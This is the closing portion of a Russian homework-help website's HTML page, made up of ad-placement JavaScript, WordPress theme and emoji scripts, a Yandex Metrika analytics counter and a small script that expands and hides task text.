                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"c8e8b6c256","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-18 23:40:37 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://9class.ru/wp-content/themes/oceanwp/assets/js/reshebnik.js
body_size: 97
content:

  jQuery(function($) {

var q=0;

	$("div.wrapper-test > label").click(function(){
		q=q+1;

		if (q%2)
		{
		$(".zadanie").css("height","auto");
		$("div.wrapper-test > label").text('Скрыть');
		}
		else
		{
			
		$(".zadanie").css("height","150px");
		$("div.wrapper-test > label").text('Развернуть');
		}
	});




  });

